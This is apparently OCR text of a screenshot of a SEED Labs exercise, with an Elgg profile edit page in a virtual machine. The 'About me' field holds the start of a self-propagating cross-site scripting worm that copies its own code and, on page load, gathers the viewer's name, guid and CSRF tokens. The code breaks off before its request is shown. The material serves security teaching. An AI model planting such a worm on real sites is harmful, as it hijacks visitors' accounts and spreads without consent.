 SEED-Ubuntu20.04 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
SEED-Ubuntu20.04 (2)
Fedora 7
SEED-Ubuntu20.04 (2)
Activities Firefox Web Browser Jul 27 05:07
SEED Project SEED Project Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。